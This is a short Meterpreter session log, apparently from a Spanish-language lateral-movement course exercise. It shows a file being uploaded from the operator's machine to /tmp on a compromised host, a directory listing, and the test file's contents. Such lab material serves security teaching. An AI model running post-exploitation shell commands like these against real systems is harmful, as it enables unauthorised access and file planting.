 meterpreter > upload /home/vice/Documents/mov-laterales_S18/test.txt /tmp
[*] Uploading  : /home/vice/Documents/mov-laterales_S18/test.txt -> /tmp/test.txt
[*] Completed  : /home/vice/Documents/mov-laterales_S18/test.txt -> /tmp/test.txt
meterpreter > ls
Listing: /tmp
=============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
041777/rwxrwxrwx  4096  dir   2024-10-20 12:28:00 +0200  .ICE-unix
100444/r--r--r--  11    fil   2024-10-20 12:28:44 +0200  .X0-lock
041777/rwxrwxrwx  4096  dir   2024-10-20 12:28:44 +0200  .X11-unix
100600/rw-------  0     fil   2024-10-20 12:29:49 +0200  4459.jsvc_up
100766/rwxrw-rw-  207   fil   2024-10-20 14:16:42 +0200  NoTunneling
100600/rw-------  41    fil   2024-10-20 21:03:32 +0200  test.txt
meterpreter > cat test.txt
ejercicio 3 de la unidad 2 del Sprint 18
meterpreter >